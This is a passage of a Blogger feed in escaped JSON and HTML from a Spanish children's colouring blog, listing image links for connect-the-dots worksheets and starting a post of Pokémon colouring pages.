src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyphenhyphenpNx-e7iGeTxBnw2b170d4739iOgXjzp2UiuUAgwH9qqvfv25kJ2rYQu118S-62BSXwQq9YAmaQWT0FqHoFK6ppL_F7aZQC9Id9EnYumgIQ3uIdFYc1aV0roARroX7NJEIU-qFsaxxM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (71)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03r5S-rRuZMTyKEAjXvGs5GyFaQO6spIiz6OxGhPVy74jEMr6g5OxX97Yr9J0OAukKEN-0G6_LtwZ-G81YeRMOOs_y8K8lMW6I4dWnwRY8p_LzsJEAekC9ssI6ap0fJ1nSCEZtjVimLI\/s1600-h\/unir%252520puntos%252520%25252872%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (72)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-jD6UpfcRAwnwJGU0z9-eDIcuTosqxD6dDcyKPuOBmJiFeASm7b85_yZBAICPX-eyfIBXb2amVj5fjuDefyQqIWHEHX7IoUMOZIfJxi7iL0XHCfqHedYXs7AWdITkt8zxhnhLRYnE68\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (72)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgamWMN19zDP-P9aClBfsOuHOhfOVD-IwonrpDvJKxsS_IlgT0v6hWmuxkyhnB7u1pwr2rpVzIX4eejARGtZyExWmhl-oz2SL_6mHZvIm7DpeYPUbF0mrrs5ZNnErRBDhSx61ueUZu0k5A\/s1600-h\/unir%252520puntos%252520%25252873%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (73)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2KSVu1TymLveY8g1oLlPIZMCDhPCFK6THmmUz0u6B_Z6yl0QTibkhJdr7q5dnKaXpKoin3TofcZPcxClqOLZDHwCH38fkW5NRH7WihNi7seo1RsKdnMpabB9BvPqGDZuX_su3S7_Aww\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (73)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNCU8BS1NDEuqk4dvmcfFU8d1W7dErxIJpgamLPIgDQHa6q-HD2JZtYyYKPV8lWCGSK7tdREOSpBAkRrN3W3nx2w5q_mpcukNYjm83uFHpc4tvbojDBGMk67RJEK0nHOyLlZVN40IlQE\/s1600-h\/unir%252520puntos%252520%25252874%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (74)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5afm0OmH_VtS6DYhj4gmb5HYiIhyphenhyphenytZ1S1cgVR6d5dpFSDsUHcRpxPLPjiZLNfsHNoE51_gKfNhA14iD9rurAqaWIyFn2UBKPlUbbwzgc5WAWeLusUyxg1p-C_BbBGjFvv8NAd1MbyrI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (74)\" width=\"225\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAjffBoBnbhYiSMYLmznfqiBtAPda33SREp3DaKDKHbOfcqCvr-T9JuXdVnkq8C0C686r0DSzUtop1R_HOkWlrLKx8BfFwAz3osT2YWE6eCll1vx-kyVga2vI-6QYX6GSoWW0RR6FhEYk\/s1600-h\/unir%252520puntos%252520%25252875%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (75)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ua-KMBz7CtDJloNkDjX4jUHS_5IZLLT2DRllprDs763FN6peUa9XCJLNtPonsxModUA8lzn_15Km-9gVVowBZC_Z05apExkXCOh6fCLIB5s9Em348Qo1ZjGiQQLTMcYhRKPVHfMNDgk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (75)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn59NAvmkRV5bE-nRBYRm6fQq8ZOVtF-DbzcFB49EA8PVv_CYVHljslHp3AwMzELfJ1avBrpDGbRPqhb2BgUGcH4mBD630UV9x-KUDpsCxYsL4tNqnjPUMA-4UrygsUVkIDPMAEhx1\/s1600-h\/unir%252520puntos%252520%25252876%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (76)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO3bEyG47oPQs7MG_HuUpIeCepK-BqTiioNcosVZYyAZA2KhiO79_qc-EAgMM6QQ4KxvldyDm7V5edbkgiYLFmSIc3VtNciVCknQr6JEKTRiqi9woTuHD_Bk7Ut1IBOECSUp9d6qPy\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (76)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbr9jiu0NTnrq5DsELVKKZcZgNLdjYXGovzgrQOsUpEoo8b97_w_Tt8OBSeRdmOZ_vPfC7X61RzKbRI4V-e5OVDVZcsoc3u795zZZ95kxdbpiKLI1ToA5Nq1iivvj2VaOn6QLFm6sGU7g\/s1600-h\/unir%252520puntos%252520%25252877%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (77)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLX0GJwRbC11ujS1DsZmEAYopWLkH8f0NjfjMrOZiPjLR1XFv0IGcjKuyM2dCNO0CXqS8pbIoFNKC3pJRELlT7yyA7R5nl8VFZDL2VE2hHP1Q7LDpPbMzXeT0DStA2eD2EXFvwT5Uo5o\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (77)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTCi4Z6NBxP3hEUK0qyDs-eS45IBCUAHzWI43qV8TpAg-zCokuQYSRe87XbonX156SNEbuOu4sjLXpQUQrjeFoSru-fP4kcF3X9OhWs5lSF2QtiTfbsZravqE1CMNvK506WwY9YRHo6sY\/s1600-h\/unir%252520puntos%252520%25252878%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (78)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJydrX3diDLmzSLaZAStVpi40d6yvJxTMUBdR1i1pfbHpLZbDvLU8SZNhoZxFeVBz23sI9RgYbHsNbWWIycWAqUFcCP4kJvsv814wu1T48ABGK3ENi45P_5a9CvoXjiza8nVkFoYvu\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (78)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA8sdTAhu-RPP0MdwJuCJYj1G5oj55VWVpyuoOiiHBbT8ihhUxbSkqLHO-tfivxQZKRo8ng4C4WUWNcRohVRNhoWPlhUK2Qs4AsnvkGL04rMipc9v0BRByz0ntijVNA9w29fjOT1y-GWU\/s1600-h\/unir%252520puntos%252520%25252879%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (79)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSy24HDOUOQNLWg2uIq4oHdRHqLWsq98LtZcblPKZava660iNgPnLJ-YK64qV3h2fk-bY_oFsfGdt0D4GBJTDMSQnz55SyTt7ZFx88wlvQZWscXNkpemOUDk5JfgC8ylzcXUYQCZA-3aM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (79)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBKOTuMeLg8-z-sXQOpMG_mA3w5xGZg-PQqL5ol-ec8xFRdBXMyp_sXbFseVEBlR0fVTnDcp59M4IbQRiqgdfOiFW9W_0Jd033sRrndQ1Plwa9YbLUucpgBnFbVa8PfhzxDKqP-Qy3OHY\/s1600-h\/unir%252520puntos%252520%25252880%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (80)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAvoTWMJ-TqqOsFrMH0FCH216__RIwterlLTPs4braCnXfss2rYX416YOHz2R4vxhICvC4NzgRDIYldpANWby7E9zhe_bTba5-CYQYYMU_OczzAR0e7eSXT-Cyy7MLJ-KPhTE5g_3rH4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (80)\" width=\"241\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyD9qcy4tUPT4hWJYmdtl_1fa7GaZVDRKsoC6JS1-LybhAo-apmhNVnHwmKccuJKSulpOZX7G1HwomMVo-6uYWC1UvvPXm6wKN2fuXtVIcoZC9o87jc_xu0D0DP6fi_SGyoDX3HLRPpwQ\/s1600-h\/unir%252520puntos%252520%25252881%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (81)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb9Ln-X3OvTzQQjgb81Cz0GPj41sf4QUBIUIKNS83ycCYp0W3pROG0NEkN7FUzHQsgflHsCrQFN8vqOTC8uj-CNI4-v2Tt41Hkki91xotlTVZiMS2oXM1cgk86I8egRC2sZN_OZ951mk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (81)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOs3IUm3zV7qlmI50coTKP-5J8b-7h6Nb4eb-Dzkx7qx4OdSFk28UywiIqVMH3UIm_sLemPoU2nptNy3_QhNAGLUpp1h6T1jZ9gRc_iP2Yu52ggRvaSXAWy5o2k1CJNBooJU9jxSxRmY\/s1600-h\/unir%252520puntos%252520%25252882%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (82)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxu8odHBRUTNh_QeufvfQyhZXEHv4u9t8FxXNTKQvJ474ybBQt2RPanEGp4VhJiwtDivqGrCXgKc9n6u3we9fdm78gRwkUhzatNNE47PKzQAB4zl7WWjoVqYDTuCw-XQd4elKlH-Ox0gw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (82)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FtMGF1X5y7YwpM0JDs-1EcIeNDJR8zitmlIknvA3YvceF1_vUgMA2RtH8nuteppCsiOnaTcqhEoEPberm2qgi_qOtuT0pIY0bNYSupec2BPeLd4C3_OenZkhGB2-JU-FyL1dYHx-MTo\/s1600-h\/unir%252520puntos%252520%25252883%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (83)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh1IIQIDmz7GTt4PA96F1oMEeOOFHJX82EUoZRl0A656HVAh2Z9esIemtwXm3OSY7ZDQH8LNqpTQg_dGspMmIAap2VyH_-Tx6P7egxbcDdPjWsAsuzVPmEsfuosh2skuEkOsGQd68F4E\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (83)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtbmrKqB57ywbKqY14K1OYf-gM1s23_2MCYPHImDbcWHxprEwHnDavUY1hsSKA4zdMehSsNbOcTn-odj1O_kStUd6vTiJfDVolPZV4dNrS_-iJLU_ifR8LkX5-oHVQ_7FUlk4UE5VTcgs\/s1600-h\/unir%252520puntos%252520%25252884%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (84)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9fUljzVwyjJ90DcICXr-I8OeIYZh4_BE8rqvXAy1DbVvPkSZON5W1mCKd4PYyYVu4Wr6mLdLprqLHUQF0V7HMOnrSpHEMQR0BvLaAdrqN-y681ZwOJblDIGCT0k6x0pumiqyljyizyw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (84)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukFu1lLWxx0s2VZFYqIzrZznhiZhkQuGTdHGLqbpNmAl5ijedjYjwhnbknM6wqIPKMF6X-cKdJvhooVFekkFq2_Y9iVWVqOvn1gERBNSM8VjQ36HqBzpZXQ6rgtolVL4Y8iooeV1rtes\/s1600-h\/unir%252520puntos%252520%25252885%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (85)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZX10evgUnTyEdYspHmV_cPwXqmAodv0rAa9BF4H8c1-twb-WRzWdMDFfYhGMpjxU-ZS3Cstimm5dopGvoyg5a6YpAOF-Blk_mDVJ14wDWUWJUnlid3NqFKLCXhsnhSZ9mFsBstD5d_0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (85)\" width=\"225\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzmldfV0JFleH8kMl-ENDd6fo9RWGMXhEn3ZOji_tn16y1jOltfgtfYEIIgK9K7FW8gHeubIkvfHJaalTT-hMZ8lWp3vwIeCdXdOAtPO5ncRzGxy0nCDS20tG6FhC4RTE2VNS-Hnikig\/s1600-h\/unir%252520puntos%252520%25252887%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (87)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOY0u9Fs3m3daW1OtSNOau5BKGzeNMKScOa45bZyb_qWV81iXS4TL5mXJdWHNe8sMfzfcXQSxH1vnwy_29ufqIGpH0Sy0zKyJO5i6qbXSREem8wa1HcOPwXQlBHI_nFhMyQHdKGab7BS4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (87)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZHbv3sw2vOtXqCtfvjbV7HeyoQiEVgie65DnfgQV8LrcecsCpyqBwkbDi3-qNicuUM8hSXb2eaK0MVYh0hyphenhyphenhfMdFK0BI8OP4zBjVrx0BF-KKVkgVGJ-7hDqlzBVO4RRM_ROCEhos\/s1600-h\/unir%252520puntos%252520%25252888%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (88)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh-LiVZcHNhNu9ExHFn-P1A-QtPw8VJ1AmDtkgT2A4OQRub3IPy_l96CN1oFmld5n6tlkL9ArXA5Ci_15yeizX8loFNpZecAi7Fa5Mby9kbbBTQr1L9kKbYcqtaibaIztqrU542plN\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (88)\" width=\"193\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmBh0tM3hqo3-qdXZ97YnySKifR7yvGPOCQAeQijRLS3zwbBuuHsM8S5e06fWPujm-gdhmX5YOpKEKoM_hP6JnQF9cVTZQcBAWgMNg7jZvJV0nutLNtMHu2yBvi0SHYx4Dgev5HGxm\/s1600-h\/unir%252520puntos%252520%25252889%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (89)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRce-M7vLT7ryzbNGp6zt56r3THuZcnrHyYnyTppbxTBZamY2RIODtuEuf27Y7dhrRNITQEeS9PSDxlbPiJgCoJvRmd3N-c4Zri1KuChXiNjgOYy7bkO-fVpYkamrrPlyZD5Bm5mVGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (89)\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg0FIVC-cw0revtwsP-QkH4MFlu-ObMs6mzg3_ZMihvJE3je81fwq8JXWzhEvitQhyphenhyphennrPfwemSVfChlH5G_iVPVYBIX_Y-OsmVBPf1bG-ENQy5p7zcwYG87lEquc3tuUM1FA5Ql4Ioco0\/s1600-h\/unir%252520puntos%252520%25252890%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (90)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFLBAm5SfY-v8xXpdpz_vrobbsOmXAzaNP_tsmwObuobf9jAr9oRdWiWJ93EgdH-cXY1UaP217k-_F-q2cm37Db4CjdMH1u8ET1evQ9rIpyLEOzKCwCNj28CyLTD0hwCOhdcDPUY6Pc0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (90)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003EActividades para niños: Unir puntos y formar una figura. 0. Dibujo para imprimir, unir los puntos y colorear, unir puntos gatos, unir puntos, grafomotricidad fichas unir puntos\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4384995411635679982\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4384995411635679982?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/03\/unir-puntos-para-ninos.html","title":"Fichas de Unir puntos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s72-c\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7469511553705877989"},"published":{"$t":"2023-04-11T19:15:00.000+02:00"},"updated":{"$t":"2023-04-11T19:15:14.375+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pokemon"}],"title":{"type":"text","$t":"276 pokemon para colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EColorear dibujos de\u0026nbsp; pokémon\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003EDescarga e imprime estos \u003Cb\u003Edibujos para colorear de pokemon\u003C\/b\u003E terrestres de forma gratuita. Los dibujos para colorear pokemon tierra son una forma divertida para desarrollar la creatividad, la concentración, las habilidades motoras y los colores. Para niños y adultos\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s2048\/pokemon_2900000272.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/w496-h640\/pokemon_2900000272.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Pokémon\" es una palabra japonesa y abreviatura de \u003Cb\u003E\"Pocket Monsters\"\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELos Pokémon fueron creadas en Japón en 1995 por la compañía de videojuegos Nintendo. ¿quieres dibujos de pokémon para colorear? en esta entrada tienes muchisimos pokémons para descargar gratis y colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/s2048\/pokemon_2900000273.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/w496-h640\/pokemon_2900000273.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/s2048\/pokemon_2900000274.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" 